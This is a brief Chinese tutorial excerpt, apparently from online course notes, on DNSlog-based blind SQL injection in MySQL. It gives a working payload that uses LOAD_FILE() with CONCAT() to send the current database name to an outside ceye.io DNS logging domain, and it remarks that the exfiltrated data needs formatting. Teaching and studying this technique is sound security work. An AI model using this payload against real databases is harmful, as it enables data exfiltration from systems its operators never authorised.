 Dnslog盲注方法
春秋 网易云课堂
构造语句，利用load_file()函数发起请求，使用Dnslog接受请求，获取数据
核心语法：SELECT LOAD_FILE(CONCAT(‘\\\\’,(select database()),'.mysql.r4ourp.ceye.io\\abc'));
通过SQL语句查询内容，作为请求的一部分，发送至Dnslog
只要对这一部分的语句进行构造，就能实现有回显的SQL注入
值得注意的是，这些数据格式和内容都有限制，需要进行一些处理